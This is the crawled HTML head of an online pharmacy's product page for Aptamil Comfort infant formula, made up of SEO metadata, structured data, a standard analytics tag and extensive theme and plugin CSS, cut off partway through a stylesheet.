

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/aptamil-comfort/?add-to-cart=125077
body_size: 67235
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aptamil comfort - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/aptamil-comfort/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aptamil comfort - Allchemists" />
	<meta property="og:description" content="Suitable from birth, Aptamil Comfort is formulated for the dietary management of colic and constipation.  Item is centrally stocked so can take up to 7 working days for delivery." />
	<meta property="og:url" content="https://allchemists.co.uk/product/aptamil-comfort/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-21T09:06:03+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/aptamil-comfort/","url":"https://allchemists.co.uk/product/aptamil-comfort/","name":"Aptamil comfort - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/aptamil-comfort/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/aptamil-comfort/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg","datePublished":"2024-03-18T18:11:44+00:00","dateModified":"2024-03-21T09:06:03+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/aptamil-comfort/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/aptamil-comfort/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/aptamil-comfort/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/aptamil-comfort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Aptamil comfort"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Aptamil comfort Comments Feed" href="https://allchemists.co.uk/product/aptamil-comfort/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Faptamil-comfort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Faptamil-comfort%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 